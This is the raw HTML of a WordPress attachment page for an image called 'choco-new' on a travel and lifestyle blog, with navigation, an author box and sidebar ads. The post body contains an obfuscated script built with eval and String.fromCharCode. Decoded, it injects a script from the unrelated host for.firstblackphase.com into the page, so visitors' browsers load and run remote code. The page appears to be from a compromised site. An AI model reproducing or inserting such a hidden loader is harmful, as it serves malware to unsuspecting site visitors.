
<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=EC5A1AD6D391AD58BAB15833946833FA');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="pingback" href="https://bondwithkarla.com/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-5681 attachmentid-5681 attachment-png wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/healthyliving/" itemprop="item"><span itemprop="name">Healthy Living</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/" itemprop="item"><span itemprop="name">Enjoy Life Food Chewy Bars Review</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/" itemprop="item"><span itemprop="name">choco-new</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-5681" class="post-5681 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">choco-new</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2011/12/choco-new.png'><img decoding="async" width="200" height="136" src="https://bondwithkarla.com/wp-content/uploads/2011/12/choco-new.png" class="attachment-medium size-medium" alt="" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/" rel="prev">Enjoy Life Food Chewy Bars Review</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-5681 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a16646f920eefbb9dadc88a9e5a6a9f4" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1769077683" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5681' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9cb01ea40f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="240"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-5681-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
